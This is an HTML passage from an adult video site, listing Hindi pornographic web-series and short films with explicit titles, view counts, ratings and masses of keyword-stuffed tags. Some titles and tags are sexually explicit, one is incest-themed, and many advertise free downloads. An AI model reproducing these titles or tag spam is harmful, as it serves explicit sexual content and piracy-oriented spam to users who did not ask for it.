tag-ullu-hot-xxx tag-ullu-new-web-series tag-ullu-originals tag-ullu-originals-cast tag-ullu-porn-video tag-ullu-porn-web-series tag-ullu-sex tag-ullu-sex-video tag-ullu-sex-web-series tag-ullu-web-series tag-ullu-web-series-2021 tag-ullu-xxx tag-ullu-xxx-video tag-web-series-ullu" data-post-id="12862"> 	<a href="https://wowuncut.com/aamras-2023-ullu-originals-hindi-sex-web-series-episode-2" title="Aamras 2023 Ullu Originals Hindi Sex Web Series Episode 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/04/Aamras-Ep2.jpg" alt="Aamras 2023 Ullu Originals Hindi Sex Web Series Episode 2"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 259K</span>			<span class="duration"><i class="fa fa-clock-o"></i>23:56</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:89%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>89%</span></div> 		<header class="entry-header"> 			<span>Aamras 2023 Ullu Originals Hindi Sex Web Series Episode 2</span> 		</header> 	</a> </article> 			</div> 						<div class="clear"></div> 			<div class="show-more-related"> 				<a class="button large" href="https://wowuncut.com/category/hindi-short-film">Show more related videos</a> 			</div> 					 	</div> <div class="clear"></div>  	 </article><!-- #post-## -->  		</main><!-- #main --> 	</div><!-- #primary -->   	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary"> 				<section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Latest videos</h2>				<a class="more-videos label" href="https://wowuncut.com/?filter=latest												"><i class="fa fa-plus"></i> <span>More videos</span></a> 	<div class="videos-list"> 			 <article data-video-id="video_9" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Naughty-Step-Sis-Secretly-Rides-Bros-Dick.webp" class="loop-video thumb-block video-preview-item full-width post-33589 post type-post status-publish format-standard has-post-thumbnail hentry category-niks-indian-porn category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-2026-niksindian-hot-porn-video tag-2026-niksindian-porn-video tag-boobs tag-free-niksindian-porn-download tag-fucked tag-full-video tag-girl-fuck tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-indian tag-indian-xxx tag-naughty-step-sis-secretly-fuck tag-naughty-step-sis-secretly-fuck-2026 tag-naughty-step-sis-secretly-fuck-hindi-porn-video tag-naughty-step-sis-secretly-fuck-niksindian tag-naughty-step-sis-secretly-fuck-niksindian-full-video tag-naughty-step-sis-secretly-fuck-niksindian-porn tag-naughty-step-sis-secretly-fuck-niksindian-video tag-naughty-step-sis-secretly-fuck-niksindian-video-download tag-naughty-step-sis-secretly-fuck-niksindian-xxx tag-naughty-step-sis-secretly-fuck-xxx-video tag-naughty-step-sis-secretly-rides-bros-dick tag-naughty-step-sis-secretly-rides-bros-dick-full-video tag-naughty-step-sis-secretly-rides-bros-dick-niksindian tag-new-2026-porn-web-series tag-new-niksindian-2026-video tag-niks-indian tag-niks-indian-porn tag-niks-indian-sex tag-niks-indian-sex-video-download tag-niks-indian-xxx tag-niks-indian-xxx-video tag-niksindia tag-niksindian tag-niksindian-2026-latest-video tag-niksindian-2026-new-porn-video tag-niksindian-2026-porn-video tag-niksindian-download tag-niksindian-free-hd-porn-video tag-niksindian-fuck-video tag-niksindian-full-porn-video tag-niksindian-full-porn-videos tag-niksindian-full-sex-videos tag-niksindian-full-video-download tag-niksindian-hd-porn-download tag-niksindian-hindi-sex-video tag-niksindian-hot-sex-film tag-niksindian-hqporner tag-niksindian-porn-free-download tag-niksindian-porn-video-2026 tag-niksindian-porn-videos-download tag-niksindian-pornhub tag-niksindian-porno tag-niksindian-sex tag-niksindian-sex-video tag-niksindian-video-download tag-niksindian-videos tag-niksindian-videos-download tag-niksindian-web-series tag-niksindian-xvideo tag-niksindian-xxx tag-niksindian-xxx-porn-video-2026 tag-niksindian-xxx-video tag-niksindian-com tag-xxx-niksindian" data-post-id="33589"> 	<a href="https://wowuncut.com/naughty-step-sis-secretly-fuck-2026-niksindian-sex-video" title="Naughty Step Sis Secretly Fuck 2026 Niksindian Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Naughty-Step-Sis-Secretly-Rides-Bros-Dick.webp" alt="Naughty Step Sis Secretly Fuck 2026 Niksindian Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 692</span>			<span class="duration"><i class="fa fa-clock-o"></i>33:38</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>Naughty Step Sis Secretly Fuck 2026 Niksindian Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_10" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Chanda-Katai-Bhauji.webp" class="loop-video thumb-block video-preview-item full-width post-33586 post type-post status-publish format-standard has-post-thumbnail hentry category-hot-hindi-sex-video category-hindi-short-film category-hindi-uncut-films tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-chanda-katai-bhauji tag-chanda-katai-bhauji-hindi-porn-video tag-chanda-katai-bhauji-hindi-uncut-porn-video tag-chanda-katai-bhauji-hindi-uncut-xxx-video tag-chanda-katai-bhauji-porn-film tag-chanda-katai-bhauji-porn-video tag-chanda-katai-bhauji-sex-film tag-chanda-katai-bhauji-sex-video tag-chanda-katai-bhauji-short-film tag-chanda-katai-bhauji-video tag-chanda-katai-bhauji-xxx tag-chanda-katai-bhauji-xxx-film tag-chanda-katai-bhauji-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series2 tag-hindi-xxx-video tag-new-2026-porn-web-series" data-post-id="33586"> 	<a href="https://wowuncut.com/chanda-katai-bhauji-2026-hindi-uncut-sex-video" title="Chanda Katai Bhauji 2026 Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Chanda-Katai-Bhauji.webp" alt="Chanda Katai Bhauji 2026 Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 394</span>			<span class="duration"><i class="fa fa-clock-o"></i>23:12</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>Chanda Katai Bhauji 2026 Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_11" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/bhabhi-masturbate.webp" class="loop-video thumb-block video-preview-item full-width post-33583 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-bhabhi-masturbate tag-bhabhi-masturbate-hindi-porn-video tag-bhabhi-masturbate-hindi-uncut-porn-video tag-bhabhi-masturbate-hindi-uncut-xxx-video tag-bhabhi-masturbate-porn-film tag-bhabhi-masturbate-porn-video tag-bhabhi-masturbate-sex-film tag-bhabhi-masturbate-sex-video tag-bhabhi-masturbate-short-film tag-bhabhi-masturbate-video tag-bhabhi-masturbate-xxx tag-bhabhi-masturbate-xxx-film tag-bhabhi-masturbate-xxx-video tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series2 tag-hindi-xxx-video tag-new-2026-porn-web-series" data-post-id="33583"> 	<a href="https://wowuncut.com/bhabhi-masturbate-2026-hindi-uncut-sex-video" title="Bhabhi Masturbate 2026 Hindi Uncut Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/bhabhi-masturbate.webp" alt="Bhabhi Masturbate 2026 Hindi Uncut Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 486</span>			<span class="duration"><i class="fa fa-clock-o"></i>21:24</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:0%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>0%</span></div> 		<header class="entry-header"> 			<span>Bhabhi Masturbate 2026 Hindi Uncut Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_12" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Maashuqa.2.webp" class="loop-video thumb-block video-preview-item full-width post-33580 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-kaama tag-kaama-adult-film tag-kaama-app tag-kaama-free tag-kaama-hindi-uncut-porn-video tag-kaama-hindi-uncut-video tag-kaama-hot-short-film tag-kaama-movies tag-kaama-original tag-kaama-originals tag-kaama-originals-porn-video tag-kaama-originals-xxx-video tag-kaama-porn tag-kaama-porn-video tag-kaama-sex tag-kaama-sex-film tag-kaama-sex-video tag-kaama-sex-videos tag-kaama-short-film tag-kaama-uncut-porn-video tag-kaama-video tag-kaama-videos tag-kaama-web-series tag-kaama-webseries tag-kaama-xxx tag-kaama-xxx-video tag-maashuqa-2026-kaama tag-maashuqa-2026-kaama-episode-1 tag-maashuqa-2026-kaama-episode-2 tag-maashuqa-2026-kaama-hindi-porn-video tag-maashuqa-2026-kaama-hindi-sex-video tag-maashuqa-2026-kaama-hindi-xxx-video tag-maashuqa-2026-kaama-originals tag-maashuqa-kaama tag-maashuqa-kaama-adult-short-film tag-maashuqa-kaama-hindi-hot-short-film tag-maashuqa-kaama-hindi-porn-video tag-maashuqa-kaama-hindi-uncut-porn-video tag-maashuqa-kaama-porn-video tag-maashuqa-kaama-sex-video tag-maashuqa-kaama-xxx-video tag-new-2026-porn-web-series tag-uncut tag-uncut-xxx-video tag-www-kaama tag-xxx tag-xxx-video" data-post-id="33580"> 	<a href="https://wowuncut.com/maashuqa-2026-kaama-hindi-uncut-sex-web-series-episode-2" title="Maashuqa 2026 Kaama Hindi Uncut Sex Web Series Episode 2"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Maashuqa.2.webp" alt="Maashuqa 2026 Kaama Hindi Uncut Sex Web Series Episode 2"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>38:55</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:87%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>87%</span></div> 		<header class="entry-header"> 			<span>Maashuqa 2026 Kaama Hindi Uncut Sex Web Series Episode 2</span> 		</header> 	</a> </article>  <article data-video-id="video_13" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Maashuqa.1.webp" class="loop-video thumb-block video-preview-item full-width post-33577 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-porn-web-series category-hindi-hot-web-series category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-kaama tag-kaama-adult-film tag-kaama-app tag-kaama-free tag-kaama-hindi-uncut-porn-video tag-kaama-hindi-uncut-video tag-kaama-hot-short-film tag-kaama-movies tag-kaama-original tag-kaama-originals tag-kaama-originals-porn-video tag-kaama-originals-xxx-video tag-kaama-porn tag-kaama-porn-video tag-kaama-sex tag-kaama-sex-film tag-kaama-sex-video tag-kaama-sex-videos tag-kaama-short-film tag-kaama-uncut-porn-video tag-kaama-video tag-kaama-videos tag-kaama-web-series tag-kaama-webseries tag-kaama-xxx tag-kaama-xxx-video tag-maashuqa-2026-kaama tag-maashuqa-2026-kaama-episode-1 tag-maashuqa-2026-kaama-episode-2 tag-maashuqa-2026-kaama-hindi-porn-video tag-maashuqa-2026-kaama-hindi-sex-video tag-maashuqa-2026-kaama-hindi-xxx-video tag-maashuqa-2026-kaama-originals tag-maashuqa-kaama tag-maashuqa-kaama-adult-short-film tag-maashuqa-kaama-hindi-hot-short-film tag-maashuqa-kaama-hindi-porn-video tag-maashuqa-kaama-hindi-uncut-porn-video tag-maashuqa-kaama-porn-video tag-maashuqa-kaama-sex-video tag-maashuqa-kaama-xxx-video tag-new-2026-porn-web-series tag-uncut tag-uncut-xxx-video tag-www-kaama tag-xxx tag-xxx-video" data-post-id="33577"> 	<a href="https://wowuncut.com/maashuqa-2026-kaama-hindi-uncut-sex-web-series-episode-1" title="Maashuqa 2026 Kaama Hindi Uncut Sex Web Series Episode 1"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Maashuqa.1.webp" alt="Maashuqa 2026 Kaama Hindi Uncut Sex Web Series Episode 1"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 3K</span>			<span class="duration"><i class="fa fa-clock-o"></i>32:33</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:75%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>75%</span></div> 		<header class="entry-header"> 			<span>Maashuqa 2026 Kaama Hindi Uncut Sex Web Series Episode 1</span> 		</header> 	</a> </article>  <article data-video-id="video_14" data-main-thumb="https://wowuncut.com/wp-content/uploads/2026/01/Solo.Khufiya.webp" class="loop-video thumb-block video-preview-item full-width post-33574 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2026-hindi-hot-short-porn-movies tag-2026-hindi-porn-web-series tag-2026-hindi-sex-video tag-2026-hindi-sex-web-series tag-2026-hindi-uncut-hot-web-series tag-2026-hindi-xxx-web-series tag-2026-khufiya-hindi-sex-video tag-2026-khufiya-new-video tag-2026-khufiya-porn-video tag-2026-khufiya-xxx-video tag-bindastime tag-free-khufiya-hindi-porn tag-free-khufiya-xxx tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2026 tag-hindi-hot-web-series tag-hindi-hot-web-series-2026 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-khufiya-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-khufiya tag-khufiya-2026-porn-video tag-khufiya-adult-video tag-khufiya-app tag-khufiya-episodes-download tag-khufiya-hindi-porn-film tag-khufiya-hindi-sex tag-khufiya-hindi-xxx-video tag-khufiya-originals tag-khufiya-originals-hot-video tag-khufiya-porn-video tag-khufiya-sex-video tag-khufiya-short-film tag-khufiya-uncut tag-khufiya-uncut-hot-sex-video tag-khufiya-uncut-video tag-khufiya-xxx-video tag-khufiya-com tag-khufiya-com-porn-video tag-new-2026-porn-web-series tag-solo tag-solo-2026-khufiya tag-solo-2026-khufiya-hindi-uncut-film tag-solo-2026-khufiya-hot-porn-video tag-solo-2026-khufiya-porn-video tag-solo-2026-khufiya-xxx-video tag-solo-khufiya-hindi-porn tag-solo-khufiya-hindi-sex-video tag-solo-khufiya-hindi-short-film tag-solo-khufiya-hindi-xxx-video tag-uncut tag-uncut-xxx-video tag-xxx tag-xxx-video" data-post-id="33574"> 	<a href="https://wowuncut.com/solo-2026-khufiya-originals-hindi-sex-video" title="Solo 2026 Khufiya Originals Hindi Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2026/01/Solo.Khufiya.webp" alt="Solo 2026 Khufiya Originals Hindi Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 4K</span>			<span class="duration"><i class="fa fa-clock-o"></i>13:32</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Solo 2026 Khufiya Originals Hindi Sex Video</span> 		</header> 	</a> </article> 	</div> 	<div class="clear"></div> 			</section><section id="widget_videos_block-6" class="widget widget_videos_block"><h2 class="widget-title">Random videos</h2>				<a class="more-videos label" href="https://wowuncut.com/?filter=random												"><i class="fa fa-plus"></i> <span>More videos</span></a> 	<div class="videos-list"> 			 <article data-video-id="video_15" data-main-thumb="https://wowuncut.com/wp-content/uploads/2021/12/POULAMIBED_Moment.jpg" class="loop-video thumb-block video-preview-item full-width post-4222 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-web-series tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-sex-film tag-hindi-sex-video tag-hindi-web-series tag-hot-mirchi tag-hot-mirchi-bengali-porn tag-hot-mirchi-hindi-adult-film tag-hot-mirchi-hot-film tag-hot-mirchi-originals tag-hotmirchi tag-hotmirchi-hindi-sex-video tag-hotmirchi-porn-video tag-hotmirchi-video tag-hotmirchi-xxx-video tag-poulami-bed-2021 tag-poulami-bed-2021-hotmirchi-originals tag-poulami-bed-hotmirchi tag-poulami-bed-hotmirchi-hot-fashion-video tag-poulami-bed-hotmirchi-originals tag-poulami-bed-hotmirchi-sex-video tag-poulami-bed-hotmirchi-video" data-post-id="4222"> 	<a href="https://wowuncut.com/poulami-bed-hotmirchi-originals-hot-fashion-video-2021" title="Poulami Bed Hotmirchi Originals Hot Fashion Video 2021"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2021/12/POULAMIBED_Moment.jpg" alt="Poulami Bed Hotmirchi Originals Hot Fashion Video 2021"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 14K</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:20</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div> 		<header class="entry-header"> 			<span>Poulami Bed Hotmirchi Originals Hot Fashion Video 2021</span> 		</header> 	</a> </article>  <article data-video-id="video_16" data-main-thumb="https://wowuncut.com/wp-content/uploads/2022/02/xp9.jpg" class="loop-video thumb-block video-preview-item full-width post-4999 post type-post status-publish format-standard has-post-thumbnail hentry category-xprime-uncut-web-series category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-sex-film tag-hindi-sex-video tag-hindi-xxx-video tag-savita-bhabi tag-savita-bhabi-2022 tag-savita-bhabi-xprime tag-savita-bhabi-xprime-2022 tag-savita-bhabi-xprime-hindi-porn-film tag-savita-bhabi-xprime-hindi-sex-film tag-savita-bhabi-xprime-hindi-xxx-video tag-savita-bhabi-xprime-hot-short-film tag-savita-bhabi-xprime-originals tag-savita-bhabi-xprime-porn-short-film tag-savita-bhabi-xprime-sex-video tag-savita-bhabi-xprime-uncut-video tag-xprime tag-xprime-adult-short-film tag-xprime-hindi-porn-movie tag-xprime-hindi-xxx tag-xprime-hot-porn-movie tag-xprime-hot-videos tag-xprime-originals tag-xprime-porn tag-xprime-porn-video-2021 tag-xprime-sex tag-xprime-sex-video tag-xprime-uncut tag-xprime-uncut-hindi-porn tag-xprime-uncut-hindi-xxx tag-xprime-uncut-sex-video tag-xprime-web-series tag-xprime-xxx tag-xprime-xxx-video tag-xprime-xxx-video-download tag-xprime-xxx-videos" data-post-id="4999"> 	<a href="https://wowuncut.com/savita-bhabi-xprime-hot-uncut-hindi-porn-short-film-2022" title="Savita Bhabi Xprime Hot Uncut Hindi Porn Short Film 2022"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2022/02/xp9.jpg" alt="Savita Bhabi Xprime Hot Uncut Hindi Porn Short Film 2022"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 28K</span>			<span class="duration"><i class="fa fa-clock-o"></i>21:41</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:75%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>75%</span></div> 		<header class="entry-header"> 			<span>Savita Bhabi Xprime Hot Uncut Hindi Porn Short Film 2022</span> 		</header> 	</a> </article>  <article data-video-id="video_17" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/05/harami-e4.jpg" class="loop-video thumb-block video-preview-item full-width post-14200 post type-post status-publish format-standard has-post-thumbnail hentry category-prime-shots-originals category-hindi-hot-web-series category-hindi-porn-web-series category-hot-hindi-sex-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-harami-2023 tag-harami-2023-primeshots tag-harami-prime-shots tag-harami-prime-shots-originals tag-harami-primeshots tag-harami-primeshots-adult-web-series tag-harami-primeshots-episode-1 tag-harami-primeshots-episode-2 tag-harami-primeshots-episode-3 tag-harami-primeshots-episode-4 tag-harami-primeshots-hindi-porn-web-series tag-harami-primeshots-hot-web-series tag-harami-primeshots-porn-web-series tag-harami-primeshots-sex-web-series tag-harami-primeshots-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-new-2023-porn-web-series tag-prime-shots tag-prime-shots-hindi-hot-film tag-prime-shots-hot-short-film tag-prime-shots-hot-video tag-prime-shots-hot-web-series tag-prime-shots-originals tag-prime-shots-originals-hot-video tag-prime-shots-porn-video tag-prime-shots-porn-web-series tag-prime-shots-short-video tag-primeshots tag-primeshots-hindi-hot-short-film tag-primeshots-hot-video tag-primeshots-porn-video tag-primeshots-sex-video tag-primeshots-uncut-web-series tag-primeshots-xvideo tag-primeshots-xxx-video" data-post-id="14200"> 	<a href="https://wowuncut.com/harami-2023-primeshots-hindi-sex-web-series-episode-4" title="Harami 2023 Primeshots Hindi Sex Web Series Episode 4"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/05/harami-e4.jpg" alt="Harami 2023 Primeshots Hindi Sex Web Series Episode 4"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 63K</span>			<span class="duration"><i class="fa fa-clock-o"></i>22:06</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:86%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>86%</span></div> 		<header class="entry-header"> 			<span>Harami 2023 Primeshots Hindi Sex Web Series Episode 4</span> 		</header> 	</a> </article>  <article data-video-id="video_18" data-main-thumb="https://wowuncut.com/wp-content/uploads/2024/01/Jabran-4.jpg" class="loop-video thumb-block video-preview-item full-width post-19888 post type-post status-publish format-standard has-post-thumbnail hentry category-hindi-porn-web-series category-hindi-hot-web-series category-hot-hindi-sex-video tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2024-hindi-hot-short-porn-movies tag-2024-hindi-sex-video tag-2024-hindi-sex-web-series tag-2024-hindi-uncut-hot-web-series tag-2024-hindi-xxx-web-series tag-bigshots tag-bigshots-adult-web-series tag-bigshots-originals tag-bigshots-originals-hot-video tag-bigshots-originals-xxx-video tag-bigshots-porn-web-series tag-bigshots-sex-web-series tag-bigshots-xxx-web-series tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2024 tag-hindi-hot-web-series tag-hindi-hot-web-series-2024 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-jabran tag-jabran-2024-bigshots-episode-3 tag-jabran-2024-bigshots-episode-4 tag-jabran-2024-bigshots-episode-5 tag-jabran-2024-bigshots-episode-6 tag-jabran-bigshots tag-jabran-bigshots-episode-1 tag-jabran-bigshots-episode-2 tag-jabran-bigshots-hot-web-series tag-jabran-bigshots-originals tag-jabran-bigshots-porn-web-series tag-jabran-bigshots-sex-web-series tag-jabran-bigshots-xxx-web-series tag-new-2023-porn-web-series" data-post-id="19888"> 	<a href="https://wowuncut.com/jabran-2024-bigshots-originals-hindi-sex-web-series-ep-4" title="Jabran 2024 Bigshots Originals Hindi Sex Web Series Ep 4"> 		<div 